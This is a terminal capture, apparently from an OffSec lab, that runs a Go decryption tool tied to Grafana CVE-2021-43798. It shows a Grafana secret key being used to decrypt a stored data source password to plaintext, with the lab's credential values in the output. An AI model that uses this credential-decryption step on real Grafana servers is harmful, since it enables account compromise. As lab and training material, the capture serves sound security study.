 ┌──(root㉿kali)-[/home/kali/offsec/Fanatastic/Grafana-CVE-2021-43798]
└─# go run AESDecrypt.go
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] DataSourcePassword= anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
[*] plainText= SuperSecureP@ssw0rd
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] PlainText= jas502n
[*] EncodePassword= Q0Y5TWhBYnXeMUiu2Kd/yRzkejeGLBF0sow4cBzsUw==